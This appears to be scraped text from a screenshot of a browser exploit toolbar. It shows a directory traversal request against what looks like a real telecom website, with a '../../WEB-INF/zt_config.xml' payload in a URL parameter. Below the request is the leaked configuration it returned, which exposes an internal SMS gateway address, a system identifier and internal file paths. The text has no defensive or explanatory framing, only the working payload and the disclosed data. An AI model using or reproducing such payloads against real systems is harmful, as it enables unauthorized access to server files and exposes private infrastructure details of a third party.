 Firefox
http://wapah.189.c.../zt_config.xml%3f
wapah.189.cn/zt/j/ty/si.jsp?_tid=../../WEB-INF/zt_config.xml%3f
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://wapah.189.cn/zt/j/ty/si.jsp?_tid=../../WEB-INF/zt_config.xml%3f
Split URL
Execute
Enable Post data Enable Referrer
</bap_service>
−<mall_service>
<mall_image_prefix>http://ah.189.cn/cms/shop/</mall_image_prefix>
</mall_service>
−<sms_10000_service>
<url>http://134.64.60.105:8008/send</url>
<systemid>wapah_wss</systemid>
<smstype>sms</smstype>
</sms_10000_service>
<sitesearch file="/WEB-INF/sitesearch.txt"/>
<robot file="/WEB-INF/robotsrc.txt"/>
−<mobile_list_page_size>
<default>9</default>
<t>5</t>
</mobile_list_page_size>
−<pay>